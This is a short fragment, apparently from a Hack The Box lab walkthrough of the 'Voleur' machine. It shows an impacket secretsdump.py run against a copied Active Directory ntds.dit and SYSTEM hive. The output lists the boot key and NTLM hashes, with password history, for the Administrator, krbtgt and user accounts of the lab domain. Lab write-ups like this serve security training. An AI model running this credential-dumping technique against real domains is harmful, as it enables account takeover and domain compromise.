 ┌──(irix㉿irix)-[~/Machines/Voleur]
└─$ secretsdump.py -ntds Active\ Directory/ntds.dit -system registry/SYSTEM -history LOCAL
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0xbbdd1a32433b87bcc9b875321b883d2d
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 898238e1ccd2ac0016a18c53f4569f40
[*] Reading and decrypting hashes from Active Directory/ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e656e07c56d831611b577b160b259ad2:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:d5db085d469e3181935d311b72634d77:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:5aeef2c641148f9173d663be744e323c:::
krbtgt_history0:502:aad3b435b51404eeaad3b435b51404ee:b5ca59b606a13445af2043409d2c0086:::
voleur.htb\ryan.naylor:1103:aad3b435b51404eeaad3b435b51404ee:3988a78c5a072b0a84065a809976ef16:::
voleur.htb\ryan.naylor_history0:1103:aad3b435b51404eeaad3b435b51404ee:4e68fbc9977b80f87970aae4b1cd0151:::
voleur.htb\ryan.naylor_history1:1103:aad3b435b51404eeaad3b435b51404ee:4e68fbc9977b80f87970aae4b1cd0151:::
voleur.htb\ryan.naylor_history2:1103:aad3b435b51404eeaad3b435b51404ee:c63407eac237a49a7e559f453cc6a4df:::
voleur.htb\marie.bryant:1104:aad3b435b51404eeaad3b435b51404ee:53978ec648d3670b1b83dd0b5052d5f8:::
voleur.htb\marie.bryant_history0:1104:aad3b435b51404eeaad3b435b51404ee:31d08d393fe9f4d4e0fb9869aa0911bb:::
voleur.htb\marie.bryant_history1:1104:aad3b435b51404eeaad3b435b51404ee:7375cef738882d6c3a4592217951f491:::
voleur.htb\lacey.miller:1105:aad3b435b51404eeaad3b435b51404ee:2ecfe5b9b7e1aa2df942dc108f749dd3:::
voleur.htb\lacey.miller_history0:1105:aad3b435b51404eeaad3b435b51404ee:5997fa41f5516960728d67ee1e28c9b7:::
voleur.htb\lacey.miller_history1:1105:aad3b435b51404eeaad3b435b51404ee:5997fa41f5516960728d67ee1e28c9b7:::